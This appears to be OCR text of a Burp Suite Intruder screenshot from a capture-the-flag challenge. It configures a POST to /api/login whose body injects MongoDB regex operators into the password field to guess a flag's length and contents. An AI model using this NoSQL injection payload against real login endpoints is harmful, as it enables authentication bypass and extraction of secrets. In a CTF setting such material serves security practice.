 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /api/login HTTP/1.1
2 Host: 138.68.172.124:30229
3 Content-Length: 25
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://138.68.172.124:30229
8 Referer: http://138.68.172.124:30229/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin&password[$regex]=^CHTB\{.{§5§}\}$&password[$options]=i